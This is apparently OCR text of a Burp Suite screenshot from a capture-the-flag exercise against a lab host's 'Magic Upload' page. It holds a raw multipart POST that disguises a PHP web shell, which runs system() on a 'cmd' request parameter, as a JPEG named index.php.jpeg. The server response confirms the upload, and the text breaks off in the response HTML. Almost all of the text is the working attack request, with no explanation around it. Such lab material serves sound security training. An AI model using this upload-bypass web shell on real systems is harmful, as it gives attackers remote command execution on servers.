 7 × ...
Send Cancel < > Target: http://10.10.10.185 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 10.10.10.185
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.185/upload.php
Content-Type: multipart/form-data;
boundary=---------------------------27524500614522621298102766​27
Content-Length: 4922
Connection: close
Cookie: PHPSESSID=gdufr12nv4dn63gl6qtd325g2f
Upgrade-Insecure-Requests: 1
-----------------------------2752450061452262129810276627
Content-Disposition: form-data; name="image"; filename="index.php.jpeg"
Content-Type: image/jpeg
JFIF o<?php if(isset($_REQUEST[cmd])){ echo "<pre>"; $cmd =
($_REQUEST[cmd]); system($cmd); echo "</pre>"; die; }?>
$(4,$&1' -=-157:::#+?D?8C49:7
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 27 May 2020 12:54:14 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 2999
Connection: close
Content-Type: text/html; charset=UTF-8
The file index.php.jpeg has been uploaded.<!DOCTYPE HTML>
<html>
<head>
<title>Magic Upload</title>
<meta charset="utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1,
user-scalable=no"/>
<link rel="stylesheet" href="assets/css/main.css"/>
<link rel="stylesheet" href="assets/css/upload.css"/>
<noscript>
<link rel="stylesheet" href="assets/css/noscript.css"/>
</noscript>
<style>
input {